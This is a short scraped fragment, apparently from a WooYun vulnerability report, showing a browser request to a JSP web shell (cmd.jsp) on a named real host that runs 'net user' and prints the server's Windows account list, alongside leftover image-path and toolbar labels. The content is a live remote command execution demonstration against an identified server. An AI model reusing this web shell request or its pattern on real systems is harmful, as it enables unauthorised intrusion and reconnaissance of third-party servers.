 Load URL
http://v2.snei.com.cn:18080/cmd.jsp?cmd=net user
Split URL
Execute
Enable Post data
Enable Referrer
\\ 的用户帐户 ------------------------------------------------------------------------------- Administrator Guest SUPPORT_388945a0 test wooyun yunyan 命令运行完毕，但
发生一个或多个错误。
www.wooyun.org